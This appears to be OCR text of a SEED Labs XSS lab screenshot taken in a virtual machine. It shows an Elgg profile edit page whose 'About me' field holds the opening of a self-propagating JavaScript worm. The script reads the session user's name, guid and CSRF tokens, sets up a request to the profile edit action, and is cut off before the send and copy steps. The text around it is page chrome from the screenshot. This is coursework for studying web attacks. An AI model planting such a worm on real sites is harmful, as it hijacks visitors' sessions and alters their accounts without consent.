 VM A [Running] - Oracle VM VirtualBox
En
8:12 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/admin/edit
80%
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Admin
About me
Visual editor
<script id="worm" type="text/javascript">
window.onload = function() {
var userName = elgg.session.user.name;
var guid = "&guid="+elgg.security.token.__elgg_ts;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
var send_url = "http://www.xsslabelgg.com/action/profile/edit";
var user_Guid = "&guid="+elgg.session.user.guid;
var user_name="&name="+elgg.session.user.name;
var worm_head = "\<script id=\"worm\" type=\"text\/javascript\"\>";
Public
Search
Admin
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile